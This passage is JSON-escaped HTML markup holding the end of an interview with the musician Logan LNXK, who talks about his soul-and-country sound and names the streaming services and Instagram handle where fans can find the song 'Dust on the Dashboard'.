preserve;\"\u003Ewith\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eenergy—songs\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eto\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Edrive\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eto,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Edream\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eto,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eand\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Elive\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ethrough.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EJoseph\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E‘Jody’\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EFulton\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EIV:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EWe’re\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ebuilding\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Emomentum—more\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Evisuals,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Elive\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Esessions,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eand\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Estories\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ethat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eshowcase\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003ELogan’s\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eevolving\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Esound:\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Epart\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Esoul,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Epart\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ecountry,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eall\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eheart.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EFinal\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ethoughts?\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EWhere\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ecan\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Efans\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Efind\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eyou?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003ELogan\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003ELNXK:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EThank\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eyou\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Efor\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eall\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Elove.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EStream\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EDust\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eon\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EDashboard\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eeverywhere—Spotify,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EApple\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EMusic,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EYouTube,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EAmazon\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EMusic,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EiHeartRadio—and\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Efollow\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E@LoganLNXK.music\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003Eon\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EInstagram.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EJoseph\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E‘Jody’\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003EFulton\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; font-size: 14px; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" 